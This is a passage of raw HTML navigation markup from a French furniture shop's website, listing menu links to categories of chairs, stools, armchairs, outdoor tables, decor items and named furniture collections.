class="list list-1"><li><a href="https://www.100chaises.fr/545-table-plateau-acier-peint-terrasse-jardin-pool-house">Acier peint</a></li><li><a href="https://www.100chaises.fr/548-table-tabouret-pietement-aluminium-terrasse-jardin-pool-house">Aluminium</a></li><li><a href="https://www.100chaises.fr/549-table-en-bois-exterieur-jardin-terrasse-pool-house">Bois</a></li><li><a href="https://www.100chaises.fr/543-table-plateau-beton-cire-pour-terrasse-jardin-pool-house">Béton ciré</a></li><li><a href="https://www.100chaises.fr/551-table-pietement-metal-chrome">Chromé</a></li><li><a href="https://www.100chaises.fr/547-table-pietement-inox-pour-exterieur-terrasse-jardin-pool-house">Inox</a></li><li><a href="https://www.100chaises.fr/542-table-plastique-pvc-terrasse-jardin-pool-house">Plastique</a></li><li><a href="https://www.100chaises.fr/544-plateau-de-table-compact-pour-terrasse-jardin-exterieur">Plateau Compact</a></li><li><a href="https://www.100chaises.fr/571-plateau-marbre-pierre-naturelle-ceramique-autre">Plateau Marbre, pierre naturelle, céramique, autre</a></li><li><a href="https://www.100chaises.fr/550-table-plateau-resine-exterieur-terrasse-jardin-pool-house-chr">Résine</a></li><li><a href="https://www.100chaises.fr/546-table-plateau-en-verre-pour-terrasse-jardin-pool-house">Verre</a></li></ul><li><a href="https://www.100chaises.fr/641-salon-de-jardin"><b><span class="fa fa-angle-right"></span> Salon de jardin</b></a></li></ul></div></li><li class="drop-down"> <a href="https://www.100chaises.fr/286--deco">Déco</a><div class="mega-menu fadeIn animated"><ul><li><a href="https://www.100chaises.fr/288-mobilier-lumineux"><b><span class="fa fa-angle-right"></span> Mobilier lumineux</b></a></li><li><a href="https://www.100chaises.fr/639-luminaire-decoratif-design"><b><span class="fa fa-angle-right"></span> Luminaire décoratif design</b></a></li><li><a href="https://www.100chaises.fr/638-vases-et-pots-design"><b><span class="fa fa-angle-right"></span> Vases et pots design</b></a></li><li><a href="https://www.100chaises.fr/637-porte-manteaux-design"><b><span class="fa fa-angle-right"></span> Porte-manteaux design</b></a></li><li><a href="https://www.100chaises.fr/636-panneaux-de-separation-decoratifs"><b><span class="fa fa-angle-right"></span> Panneaux de séparation décoratifs</b></a></li><li><a href="https://www.100chaises.fr/289-deco-accessoires"><b><span class="fa fa-angle-right"></span> Déco &amp; Accessoires</b></a></li><li><a href="https://www.100chaises.fr/666-mobilier-rangement-pour-bureau-et-habitat"><b><span class="fa fa-angle-right"></span> Mobilier rangement pour bureau et habitat</b></a></li></ul></div></li><li> <a href="https://www.100chaises.fr/282-vente-par-lots">Lots</a></li><li class="drop-down"> <a href="https://www.100chaises.fr/572-collections">Collections</a><div class="mega-menu fadeIn animated"><ul><li><a href="https://www.100chaises.fr/654-daisy-salon-de-jardin"><b><span class="fa fa-angle-right"></span> DAISY salon de jardin</b></a></li><li><a href="https://www.100chaises.fr/664-blade-table-et-buffet-armoire"><b><span class="fa fa-angle-right"></span> BLADE, table et buffet armoire</b></a></li><li><a href="https://www.100chaises.fr/663-arca-fauteuil-lounge-standing"><b><span class="fa fa-angle-right"></span> ARCA fauteuil lounge standing</b></a></li><li><a href="https://www.100chaises.fr/657-key-west-salon-de-jardin"><b><span class="fa fa-angle-right"></span> KEY-WEST salon de jardin</b></a></li><li><a href="https://www.100chaises.fr/655-hamptons-salon-de-jardin"><b><span class="fa fa-angle-right"></span> HAMPTONS salon de jardin</b></a></li><li><a href="https://www.100chaises.fr/647-gotham-assises"><b><span class="fa fa-angle-right"></span> GOTHAM assises</b></a></li><li><a href="https://www.100chaises.fr/652-bel-assises"><b><span class="fa fa-angle-right"></span> BEL assises</b></a></li><li><a href="https://www.100chaises.fr/651-nube-assises"><b><span class="fa fa-angle-right"></span> NUBE assises</b></a></li><li><a href="https://www.100chaises.fr/650-jujube-assises"><b><span class="fa fa-angle-right"></span> JUJUBE assises</b></a></li><li><a href="https://www.100chaises.fr/649-churros-banquette-modulable"><b><span class="fa fa-angle-right"></span> CHURROS banquette modulable</b></a></li><li><a href="https://www.100chaises.fr/668-cute-tabouret-et-table"><b><span class="fa fa-angle-right"></span> CUTE tabouret et table</b></a></li><li><a href="https://www.100chaises.fr/656-hug-salon-de-jardin-lounge"><b><span class="fa fa-angle-right"></span> HUG salon de jardin lounge</b></a></li><li><a href="https://www.100chaises.fr/629-abaco-abaco-banquettes-modulables"><b><span class="fa fa-angle-right"></span> ABACO &amp; ABACO+ banquettes modulables</b></a></li><li><a href="https://www.100chaises.fr/625-mou-tabourets"><b><span class="fa fa-angle-right"></span> MOU tabourets</b></a></li><li><a href="https://www.100chaises.fr/631-nomad-banquettes"><b><span class="fa fa-angle-right"></span> NOMAD banquettes</b></a></li><li><a href="https://www.100chaises.fr/633-shade-assises-et-tables"><b><span class="fa fa-angle-right"></span> SHADE assises et tables</b></a></li><li><a href="https://www.100chaises.fr/642-hull-assises"><b><span class="fa fa-angle-right"></span> HULL assises</b></a></li><li><a href="https://www.100chaises.fr/643-ari-salon-de-jardin-modulable"><b><span class="fa fa-angle-right"></span> ARI salon de jardin modulable</b></a></li><li><a href="https://www.100chaises.fr/644-daisy-rop-salon-de-jardin"><b><span class="fa fa-angle-right"></span> DAISY-ROP salon de jardin</b></a></li><li><a href="https://www.100chaises.fr/645-chips-assises"><b><span class="fa fa-angle-right"></span> CHIPS assises</b></a></li><li><a href="https://www.100chaises.fr/669-ermet-grande-table"><b><span class="fa fa-angle-right"></span> ERMET grande table</b></a></li><li><a href="https://www.100chaises.fr/648-cacao-assises"><b><span class="fa fa-angle-right"></span> CACAO assises</b></a></li><li><a href="https://www.100chaises.fr/576-fade"><b><span class="fa fa-angle-right"></span> FADE</b></a></li><li><a href="https://www.100chaises.fr/577-cuba"><b><span class="fa fa-angle-right"></span> CUBA</b></a></li><li><a href="https://www.100chaises.fr/578-lili-table-bois"><b><span class="fa fa-angle-right"></span> LILI table bois</b></a></li><li><a href="https://www.100chaises.fr/579-lean"><b><span class="fa fa-angle-right"></span> LEAN</b></a></li><li><a href="https://www.100chaises.fr/580-cuba-bois"><b><span class="fa fa-angle-right"></span> CUBA BOIS</b></a></li><li><a href="https://www.100chaises.fr/581-classy"><b><span class="fa fa-angle-right"></span> CLASSY</b></a></li><li><a href="https://www.100chaises.fr/582-faro-lido-riva-bora-costa"><b><span class="fa fa-angle-right"></span> FARO-LIDO-RIVA-BORA-COSTA</b></a></li><li><a href="https://www.100chaises.fr/583-doga"><b><span class="fa fa-angle-right"></span> DOGA</b></a></li><li><a href="https://www.100chaises.fr/584-libeccio-levante-maestrale"><b><span class="fa fa-angle-right"></span> LIBECCIO-LEVANTE-MAESTRALE</b></a></li><li><a href="https://www.100chaises.fr/585-rio"><b><span class="fa fa-angle-right"></span> RIO</b></a></li><li><a href="https://www.100chaises.fr/586-komodo"><b><span class="fa fa-angle-right"></span> KOMODO</b></a></li><li><a href="https://www.100chaises.fr/587-net"><b><span class="fa fa-angle-right"></span> NET</b></a></li><li><a href="https://www.100chaises.fr/588-trill"><b><span class="fa fa-angle-right"></span> TRILL</b></a></li><li><a href="https://www.100chaises.fr/589-blog"><b><span class="fa fa-angle-right"></span> BLOG</b></a></li><li><a href="https://www.100chaises.fr/590-africa"><b><span class="fa fa-angle-right"></span> AFRICA</b></a></li><li><a href="https://www.100chaises.fr/591-ibis"><b><span class="fa fa-angle-right"></span> IBIS</b></a></li><li><a href="https://www.100chaises.fr/592-delta-assise-et-tables"><b><span class="fa fa-angle-right"></span> DELTA assise et tables</b></a></li><li><a href="https://www.100chaises.fr/593-echo"><b><span class="fa fa-angle-right"></span> ECHO</b></a></li><li><a href="https://www.100chaises.fr/594-x-beam"><b><span class="fa fa-angle-right"></span> X-BEAM</b></a></li><li><a href="https://www.100chaises.fr/595-nemo-tables"><b><span class="fa fa-angle-right"></span> NEMO tables</b></a></li><li><a href="https://www.100chaises.fr/596-terminal-bancs"><b><span class="fa fa-angle-right"></span> TERMINAL bancs</b></a></li><li><a href="https://www.100chaises.fr/597-ponte-bancs"><b><span class="fa fa-angle-right"></span> PONTE bancs</b></a></li><li><a href="https://www.100chaises.fr/598-flick"><b><span class="fa fa-angle-right"></span> FLICK</b></a></li><li><a href="https://www.100chaises.fr/599-dunk"><b><span class="fa fa-angle-right"></span> DUNK</b></a></li><li><a href="https://www.100chaises.fr/600-agami-phillipe-nigro-collection"><b><span class="fa fa-angle-right"></span> AGAMI</b></a></li><li><a href="https://www.100chaises.fr/601-altana"><b><span class="fa fa-angle-right"></span> ALTANA</b></a></li><li><a href="https://www.100chaises.fr/602-tamburo-tables"><b><span class="fa fa-angle-right"></span> TAMBURO tables</b></a></li><li><a href="https://www.100chaises.fr/603-bubalus-tables"><b><span class="fa fa-angle-right"></span> BUBALUS tables</b></a></li><li><a href="https://www.100chaises.fr/604-fondina"><b><span class="fa fa-angle-right"></span> FONDINA</b></a></li><li><a href="https://www.100chaises.fr/605-kiyumi"><b><span class="fa fa-angle-right"></span> KIYUMI</b></a></li><li><a href="https://www.100chaises.fr/606-randa"><b><span class="fa fa-angle-right"></span> RANDA</b></a></li><li><a href="https://www.100chaises.fr/607-fifty"><b><span class="fa fa-angle-right"></span> FIFTY</b></a></li><li><a href="https://www.100chaises.fr/608-tiffany"><b><span class="fa fa-angle-right"></span> TIFFANY</b></a></li><li><a href="https://www.100chaises.fr/609-nastro"><b><span class="fa fa-angle-right"></span> NASTRO</b></a></li><li><a href="https://www.100chaises.fr/610-moon"><b><span class="fa fa-angle-right"></span> MOON</b></a></li><li><a href="https://www.100chaises.fr/612-solid"><b><span class="fa fa-angle-right"></span> SOLID</b></a></li><li><a href="https://www.100chaises.fr/613-wing-assises"><b><span class="fa fa-angle-right"></span> WING assises</b></a></li><li><a href="https://www.100chaises.fr/614-nastra-tables"><b><span class="fa fa-angle-right"></span> NASTRA tables</b></a></li><li><a href="https://www.100chaises.fr/615-zas-tables"><b><span class="fa fa-angle-right"></span> ZAS tables</b></a></li><li><a href="https://www.100chaises.fr/616-classic-tables"><b><span class="fa fa-angle-right"></span> CLASSIC tables</b></a></li><li><a href="https://www.100chaises.fr/617-sixties-tables"><b><span class="fa fa-angle-right"></span> SIXTIES tables</b></a></li><li><a href="https://www.100chaises.fr/618-myra"><b><span class="fa fa-angle-right"></span> MYRA</b></a></li><li><a href="https://www.100chaises.fr/619-dalton-assies-et-tables"><b><span class="fa fa-angle-right"></span> DALTON assies et tables</b></a></li><li><a href="https://www.100chaises.fr/620-babah"><b><span class="fa fa-angle-right"></span> BABAH</b></a></li><li><a href="https://www.100chaises.fr/621-snap"><b><span class="fa fa-angle-right"></span> SNAP</b></a></li><li><a href="https://www.100chaises.fr/622-gaby-chaises-et-bancs"><b><span class="fa fa-angle-right"></span> GABY chaises et bancs</b></a></li><li><a href="https://www.100chaises.fr/623-stela-assises"><b><span class="fa fa-angle-right"></span> STELA assises</b></a></li><li><a href="https://www.100chaises.fr/626-nomade-table-bois"><b><span class="fa fa-angle-right"></span> NOMADE table bois</b></a></li><li><a href="https://www.100chaises.fr/627-patch-cloison-acoustique-panneau-insonorisant"><b><span class="fa fa-angle-right"></span> PATCH cloison acoustique / panneau insonorisant</b></a></li><li><a href="https://www.100chaises.fr/628-dna-adn-bancs"><b><span class="fa fa-angle-right"></span> DNA-ADN bancs</b></a></li><li><a href="https://www.100chaises.fr/630-nassau"><b><span class="fa fa-angle-right"></span> NASSAU</b></a></li><li><a href="https://www.100chaises.fr/632-ring-assises"><b><span class="fa fa-angle-right"></span> RING assises</b></a></li><li><a href="https://www.100chaises.fr/634-uni-assises-et-bancs"><b><span class="fa fa-angle-right"></span> UNI assises et bancs</b></a></li><li><a href="https://www.100chaises.fr/635-uni-ka-fauteuil-chic-et-tendance"><b><span class="fa fa-angle-right"></span> UNI-KA, fauteuil chic et tendance</b></a></li><li><a href="https://www.100chaises.fr/646-gotham-woody-assises"><b><span class="fa fa-angle-right"></span> GOTHAM WOODY assises</b></a></li><li><a href="https://www.100chaises.fr/653-aria-assises-et-tables"><b><span class="fa fa-angle-right"></span> ARIA assises et tables</b></a></li><li><a href="https://www.100chaises.fr/659-verdea-salon-de-jardin-et-table"><b><span class="fa fa-angle-right"></span> VERDEA salon de jardin et table</b></a></li><li><a href="https://www.100chaises.fr/660-roma-mobilier-d-exterieur"><b><span class="fa fa-angle-right"></span> ROMA mobilier d&#039;extérieur</b></a></li><li><a href="https://www.100chaises.fr/661-twist-mobilier-d-exterieur"><b><span class="fa fa-angle-right"></span> TWIST - mobilier d&#039;extérieur</b></a></li><li><a href="https://www.100chaises.fr/662-arty-tabouret-de-bar-ou-cuisine"><b><span class="fa fa-angle-right"></span> ARTY, tabouret de bar ou cuisine</b></a></li><li><a href="https://www.100chaises.fr/667-lisa-assises"><b><span class="fa fa-angle-right"></span> LISA assises</b></a></li></ul></div></li></ul> </nav></div></div><div id="sticky-cart-wrapper"></div></div></div><div id="_desktop_iqitmegamenu-mobile"><ul id="iqitmegamenu-mobile"><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/25-chaises">Chaises</a><ul><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/41-chaises-pour-professionnels">Destinations</a><ul><li> <a href="https://www.100chaises.fr/56-biblio-mediatheque-conference">Biblio. - médiathèque - conférence</a></li><li> <a href="https://www.100chaises.fr/53-chaises-hotel-restaurant-bar-bistrot-cafe-chr">CHR - café-hôtel-restaurant</a></li><li> <a href="https://www.100chaises.fr/55-collectivites">Collectivités</a></li><li> <a href="https://www.100chaises.fr/57-espace-d-attente-hall-accueil">Espace d&#039;attente - hall - accueil</a></li><li> <a href="https://www.100chaises.fr/58-chaise-profession-liberale">Profession libérale</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/29-chaises-lieux-pieces">Pièces - Lieux</a><ul><li> <a href="https://www.100chaises.fr/431-chaise-accueil-siege-social-entreprise-contract-salle-attente">Accueil - contract - zone d&#039;attente</a></li><li> <a href="https://www.100chaises.fr/430-chaise-pour-magasin-boutique-lieu-de-vente">Boutique - lieu de vente</a></li><li> <a href="https://www.100chaises.fr/34-chaises-de-bureau">Bureau - chambre - ergonomique</a></li><li> <a href="https://www.100chaises.fr/30-chaises-de-bar-cafe-hotel-restaurent-chr">CHR - café-hôtel-restaurant</a></li><li> <a href="https://www.100chaises.fr/33-chaise-de-cuisine-cafeterias-self-service-snack">Cuisine - snack</a></li><li> <a href="https://www.100chaises.fr/36-chaise-exterieur">D&#039;extérieur</a></li><li> <a href="https://www.100chaises.fr/428-chaise-pour-interieur">D&#039;intérieur</a></li><li> <a href="https://www.100chaises.fr/268-salle-de-reunion-seminaire">Salle de réunion - séminaire</a></li><li> <a href="https://www.100chaises.fr/32-chaises-de-salle-a-manger">Salle à manger</a></li><li> <a href="https://www.100chaises.fr/31-chaises-de-salon-bar-lounge">Salon - lounge</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/26-chaises-accoudoirs">Accoudoirs</a><ul><li> <a href="https://www.100chaises.fr/27-avec-accoudoirs">Avec accoudoirs</a></li><li> <a href="https://www.100chaises.fr/28-sans-accoudoirs">Sans accoudoirs</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/40-chaises-pieds-types">Pieds</a><ul><li> <a href="https://www.100chaises.fr/50-chaise-4-pieds-quatre-pieds-pietement-4-pieds">4 pieds</a></li><li> <a href="https://www.100chaises.fr/48-chaise-pied-centrale-pietement-central">Colonne centrale</a></li><li> <a href="https://www.100chaises.fr/419-chaise-empilable-avec-pietement-empilable-pieds-empilable">Empilable</a></li><li> <a href="https://www.100chaises.fr/52-chaise-pied-fantaisie-pietement-fantaisie">Fantaisie</a></li><li> <a href="https://www.100chaises.fr/434-chaise-pietement-juxtaposable-pieds-juxtaposable">Juxtaposable</a></li><li> <a href="https://www.100chaises.fr/49-chaise-pied-luge-pietement-luge">Luge</a></li><li> <a href="https://www.100chaises.fr/269-chaise-pietement-pivotant-pied-pivotant">Pivotante</a></li><li> <a href="https://www.100chaises.fr/267-chaise-pieds-avec-roulettes-pietement-roulettes">Roulettes</a></li><li> <a href="https://www.100chaises.fr/51-chaise-pied-etoile-3-ou-4-branches">Étoile - 3 ou 4 branches</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/303-chaise-materiaux-assise">Assise matériaux</a><ul><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/421-garnie-avec-revetements">Garnie avec revêtement</a><ul><li> <a href="https://www.100chaises.fr/427-chaise-assise-garnie-autre-revetement">Autre…</a></li><li> <a href="https://www.100chaises.fr/435-chaise-assise-avec-coussin">Avec coussin</a></li><li> <a href="https://www.100chaises.fr/313-chaise-assise-cuir-veritable-naturel">Cuir naturel</a></li><li> <a href="https://www.100chaises.fr/314-chaise-assise-cuir-synthetique">Cuir synthétique</a></li><li> <a href="https://www.100chaises.fr/315-chaise-assise-tissu-naturel">Tissu naturel</a></li><li> <a href="https://www.100chaises.fr/426-chaise-assise-tissu-synthetique">Tissu synthétique</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/420-chaise-assise-simple">Simple</a><ul><li> <a href="https://www.100chaises.fr/311-chaise-assise-acier-metal">Acier</a></li><li> <a href="https://www.100chaises.fr/309-chaise-assise-metal-peint-acier-peint">Acier peint</a></li><li> <a href="https://www.100chaises.fr/414-chaise-assise-aluminium">Aluminium</a></li><li> <a href="https://www.100chaises.fr/312-chaise-assise-aluminium-peint">Aluminium peint</a></li><li> <a href="https://www.100chaises.fr/423-chaise-assise-autre">Autre…</a></li><li> <a href="https://www.100chaises.fr/304-chaise-assise-bois">Bois</a></li><li> <a href="https://www.100chaises.fr/305-chaise-assise-bois-peint">Bois peint</a></li><li> <a href="https://www.100chaises.fr/310-chaise-assise-plastique">Plastique</a></li><li> <a href="https://www.100chaises.fr/306-chaise-assise-stratifie-aspect-bois-ou-couleur">Stratifié</a></li></ul></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/291-chaise-materiaux-pietement">Piétement matériaux</a><ul><li> <a href="https://www.100chaises.fr/295-pietement-chaise-acier-metal-peint">Acier peint</a></li><li> <a href="https://www.100chaises.fr/302-pietement-chaise-aluminium">Aluminium</a></li><li> <a href="https://www.100chaises.fr/299-pietement-chaise-aluminium-peint">Aluminium peint</a></li><li> <a href="https://www.100chaises.fr/292-pietement-chaise-bois">Bois</a></li><li> <a href="https://www.100chaises.fr/293-pietement-chaise-bois-peint">Bois peint</a></li><li> <a href="https://www.100chaises.fr/296-pietement-chaise-acier-metal-inox">Chromé</a></li><li> <a href="https://www.100chaises.fr/565-chrome-noir">Chromé noir</a></li><li> <a href="https://www.100chaises.fr/298-pietement-chaise-cuir-naturel">Cuir naturel</a></li><li> <a href="https://www.100chaises.fr/300-cuivre">Cuivré</a></li><li> <a href="https://www.100chaises.fr/294-pietement-chaise-metal-inox">Inox</a></li><li> <a href="https://www.100chaises.fr/564-laiton">Laiton</a></li><li> <a href="https://www.100chaises.fr/297-pietement-chaise-plastique">Plastique</a></li></ul></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/108-tabourets">Tabourets</a><ul><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/144-tabouret-professionnel">Destinations</a><ul><li> <a href="https://www.100chaises.fr/148-biblio-mediatheque-conference">Biblio. - médiathèque - conférence</a></li><li> <a href="https://www.100chaises.fr/146-tabouret-bar-bistrot-hotel-restaurant-cafe-chr">CHR - café-hôtel-restaurant</a></li><li> <a href="https://www.100chaises.fr/147-tabouret-collectivite">Collectivités</a></li><li> <a href="https://www.100chaises.fr/149-espace-d-attente-hall-accueil">Espace d&#039;attente - hall - accueil</a></li><li> <a href="https://www.100chaises.fr/150-tabouret-profession-liberale">Profession libérale</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/122-pieces-lieux">Pièces - Lieux</a><ul><li> <a href="https://www.100chaises.fr/442-acceuil-contract-zone-d-attente">Acceuil - contract - zone d&#039;attente</a></li><li> <a href="https://www.100chaises.fr/441-tabouret-boutique-lieu-de-vente">Boutique - lieu de vente</a></li><li> <a href="https://www.100chaises.fr/126-tabouret-de-bureau-travail">Bureau - travail - ergonomique</a></li><li> <a href="https://www.100chaises.fr/123-tabouret-de-bar-hotel-restaurant-bistrot-cafe-chr">CHR - café-hôtel-restaurant</a></li><li> <a href="https://www.100chaises.fr/125-tabouret-de-cuisine">Cuisine</a></li><li> <a href="https://www.100chaises.fr/128-tabouret-d-exterieur">D&#039;extérieur</a></li><li> <a href="https://www.100chaises.fr/436-tabouret-interieur">D&#039;intérieur</a></li><li> <a href="https://www.100chaises.fr/124-tabouret-de-salon-lounge-salle-a-manger">Salon - lounge</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/346-materiaux-assise-tabouret">Assise matériaux</a><ul><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/438-tabouret-garnie-avec-revetement">Garnie avec revêtement</a><ul><li> <a href="https://www.100chaises.fr/444-tabouret-assise-garnie-autre-revetement">Autre…</a></li><li> <a href="https://www.100chaises.fr/445-tabouret-assise-avec-coussin">Avec coussin</a></li><li> <a href="https://www.100chaises.fr/354-tabouret-assise-cuir">Cuir naturel</a></li><li> <a href="https://www.100chaises.fr/356-tabouret-assise-cuir-synthetique">Cuir synthétique</a></li><li> <a href="https://www.100chaises.fr/448-tabouret-assise-tissu-naturel">Tissu naturel</a></li><li> <a href="https://www.100chaises.fr/358-tabouret-tissu-synthetique">Tissu synthétique</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/443-tabouret-assise-simple">Simple</a><ul><li> <a href="https://www.100chaises.fr/455-tabouret-assise-metal-assise-acier">Acier</a></li><li> <a href="https://www.100chaises.fr/352-tabouret-assise-metal-peint-acier-peint">Acier peint</a></li><li> <a href="https://www.100chaises.fr/450-tabouret-assise-aluminium">Aluminium</a></li><li> <a href="https://www.100chaises.fr/451-tabouret-assise-aluminium-peint">Aluminium peint</a></li><li> <a href="https://www.100chaises.fr/452-tabouret-assise-autre">Autre…</a></li><li> <a href="https://www.100chaises.fr/347-tabouret-assise-bois">Bois</a></li><li> <a href="https://www.100chaises.fr/348-tabouret-assise-bois-peint">Bois peint</a></li><li> <a href="https://www.100chaises.fr/353-tabouret-assise-plastique">Plastique</a></li><li> <a href="https://www.100chaises.fr/349-tabouret-assise-melamine">Stratifié</a></li></ul></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/334-tabouret-materiaux-pietement">Piétement matériaux</a><ul><li> <a href="https://www.100chaises.fr/339-tabouret-pietement-metal-peint">Acier peint</a></li><li> <a href="https://www.100chaises.fr/418-tabouret-pietement-aluminium">Aluminium</a></li><li> <a href="https://www.100chaises.fr/335-tabouret-pietement-bois">Bois</a></li><li> <a href="https://www.100chaises.fr/336-tabouret-pietement-bois-peint">Bois peint</a></li><li> <a href="https://www.100chaises.fr/338-tabouret-pietement-metal-chrome-acier-chrome">Chromé</a></li><li> <a href="https://www.100chaises.fr/568-chrome-noir">Chromé noir</a></li><li> <a href="https://www.100chaises.fr/341-cuivre">Cuivré</a></li><li> <a href="https://www.100chaises.fr/337-tabouret-pietement-metal-inox">Inox</a></li><li> <a href="https://www.100chaises.fr/569-laiton">Laiton</a></li><li> <a href="https://www.100chaises.fr/340-tabouret-pietement-plastique">Plastique</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/109-assise-de-tabouret-hauteurs-d-assises">Hauteurs assises</a><ul><li> <a href="https://www.100chaises.fr/112-tabouret-haut-hauteur-75cm">Haut - H.75</a></li><li> <a href="https://www.100chaises.fr/111-tabouret-mis-haut-hauteur-65cm">Mi-haut - H.65</a></li><li> <a href="https://www.100chaises.fr/110-tabouret-bas-standard-hauteur-45cm">Standard - H.45</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/113-dossier-de-tabouret">Dossier </a><ul><li> <a href="https://www.100chaises.fr/114-tabouret-avec-dossier">Avec</a></li><li> <a href="https://www.100chaises.fr/115-tabouret-dossier-mi-hauteur">Demi</a></li><li> <a href="https://www.100chaises.fr/116-tabouret-sans-dossier">Sans</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/138-pieds-de-tabouret">Pieds</a><ul><li> <a href="https://www.100chaises.fr/141-tabouret-4-pieds">4 pieds</a></li><li> <a href="https://www.100chaises.fr/139-tabouret-pied-central">Colonne centrale</a></li><li> <a href="https://www.100chaises.fr/440-tabouret-empilable">Empilable</a></li><li> <a href="https://www.100chaises.fr/143-tabouret-pied-fantaisie">Fantaisie</a></li><li> <a href="https://www.100chaises.fr/439-tabouret-fixation-au-sol">Fixation au sol</a></li><li> <a href="https://www.100chaises.fr/140-tabouret-pied-luge">Luge</a></li><li> <a href="https://www.100chaises.fr/142-tabouret-pied-etoile-3-ou-4-branches">Étoile - 3 ou 4 branches</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/117-tabourets-reglages">Réglages</a><ul><li> <a href="https://www.100chaises.fr/118-tabouret-pivotant">Pivotant</a></li><li> <a href="https://www.100chaises.fr/121-repositionnable-automatique">Repositionnable automatique</a></li><li> <a href="https://www.100chaises.fr/119-tabouret-sur-verins">Sur vérin</a></li></ul></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/183-fauteuils-chauffeuses">Fauteuils - chauffeuses</a><ul><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/205-fauteuil-chauffeuse-professionnels">Destinations</a><ul><li> <a href="https://www.100chaises.fr/209-biblio-mediatheque-conference">Biblio. - médiathèque - conférence</a></li><li> <a href="https://www.100chaises.fr/206-fauteuil-chauffeuse-hotel-restaurant-bar-bistrot-chr">CHR - café-hôtel-restaurant</a></li><li> <a href="https://www.100chaises.fr/208-fauteuil-chauffeuse-collectivites">Collectivités</a></li><li> <a href="https://www.100chaises.fr/207-espace-d-attente-hall-accueil">Espace d&#039;attente - hall - accueil</a></li><li> <a href="https://www.100chaises.fr/211-fauteuil-chauffeuse-profession-liberale">Profession libérale</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/178-fauteuils-chauffeuse-lieux">Pièces - Lieux</a><ul><li> <a href="https://www.100chaises.fr/466-fauteuil-accueil-siege-social-entreprise-contract-salle-attente">Accueil - contract - zone d&#039;attente</a></li><li> <a href="https://www.100chaises.fr/467-fauteuil-chauffeuse-pour-boutique-lieu-de-vente">Boutique - lieu de vente</a></li><li> <a href="https://www.100chaises.fr/261-fauteuil-de-bureau-chambre-ergonomique">Bureau - chambre - ergonomique</a></li><li> <a href="https://www.100chaises.fr/258-fauteuil-chauffeuse-de-bar-hotel-restaurant-bistrot-cafe-chr">CHR - café-hôtel-restaurant</a></li><li> <a href="https://www.100chaises.fr/260-fauteuil-de-cuisine-snack-cafeterias">Cuisine - snack</a></li><li> <a href="https://www.100chaises.fr/263-fauteuil-exterieur">D&#039;extérieur</a></li><li> <a 